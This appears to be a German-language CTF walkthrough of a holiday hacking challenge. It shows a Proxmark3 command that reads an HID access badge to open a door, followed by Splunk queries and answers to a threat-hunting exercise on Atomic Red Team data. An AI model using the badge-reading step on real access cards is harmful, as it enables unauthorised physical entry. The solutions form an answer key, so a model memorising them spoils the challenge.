
# Shinny Upatree
pm3 --> lf hid read
#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025

Anwenden der Karte von Shinny Upatree öffnete dann die Tür:
6 - Splunk Challenge
Aufgabe

Ort
Esszimmer

Mögliche Lösung
Trainingsfrage 1

How many distinct MITRE ATT&CK techniques did Alice emulate?
Du kannst folgenden Befehl nutzen um die verschiedenen Techniken anzeigen zu lassen:
| tstats count where index=* by index
dann zähle das Ergebnis:

Wenn du es exakt haben willst kannst du die Anzahl auch folgendermaßen finden:
| tstats count where index=* by index
| search index=T*-win OR T*-main
| rex field=index "(?<technique>t\d+)[\.\-].0*"
| stats dc(technique)
Wenn Du als Weihnachtsmann eingeloggt bist kannst du das Ergebnis über folgenden Link überprüfen: https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608682982.3730
Lösung:
13
Trainingsfrage 2
What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
Nutzend den gleichen Befehl wie zuvor:
| tstats count where index=* by index

Lösung:
t1059.003-main t1059.003-win
Trainingsfrage 3
One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
index=t1082-win MachineGuid
Lösung:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography
Trainingsfrage 4
According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
index=attack OSTAP
Lösung:
2020-11-30T17:44:15Z
Trainingsfrage 5
One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
Zuerst kannst du dich über
*audio* index=t1123-*
nähern.
Wenn du “frgnca GitHub” googlest bringt das dich zu:
https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1123/T1123.md
Diese Information ausnutzend ergibt:
*WindowsAudioDevice-Powershell-Cmdlet* (index=t1123-* OR index=attack) source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
| highlight process
https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608724817.299
Lösung:
3648
Trainingsfrage 6

Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
Zunächst einmal habe ich geschaut wann welche Batch-Dateien erzeugt wurden. Das kann man über den Sysmon EventCode 11 in Windows abfragen (vgl. https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=90011)
index=* *.bat EventCode=11
| stats values(TargetFilename)
Der Talk von Dave Herrald / Splunk geht auf ein Github Projekt von Atomic Red Team ein https://www.youtube.com/watch?v=RxVgEFt08kU&t=13m41s.
Dieses Projekt kann genutzt werden um die Themen des Mitre Att&ck-Frameworks zu simulieren.
Aus der Frage geht hervor, dass Windows Registry Run Keys missbrauch wurden. Also nutzte ich als Startpunkt: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1547.001/T1547.001.md
In der Beschreibung auf dieser Seite sind 2 Batch-Dateien zu finden: Discovery.bat und batstartup.bat.
Die Frage weist weiterhin darauf hin, dass die Batch-Datei auch in anderen Techniken eingesetzt wurde.
Wenn du im Github-Projekt nach batstartup.bat suchst findest du es nur in einer Technik verwendet
im Gegensatz zu Discovery.bat (Vorsicht Virenscanner schlagen bei den Payloads beim Clonen ebenfalls an):
